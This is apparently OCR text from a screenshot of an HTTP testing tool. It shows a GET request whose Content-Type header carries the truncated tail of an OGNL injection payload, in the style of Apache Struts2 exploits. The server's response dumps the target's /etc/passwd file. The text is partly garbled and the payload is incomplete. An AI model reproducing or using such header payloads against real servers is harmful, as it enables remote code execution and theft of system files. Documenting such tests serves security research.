 HTTP Resource Test
Resource
URI: .211.55.14:8080/ Submit Method: GET
Client Request
Representation Headers
Add
Content-Type #process.getInputStream(),#ros)).(#ros.flush())} Remove
Server Response
Headers
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Transfer-Encoding: chunked
Date: Mon, 16 Apr 2018 06:13:09 GMT
Body
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
Done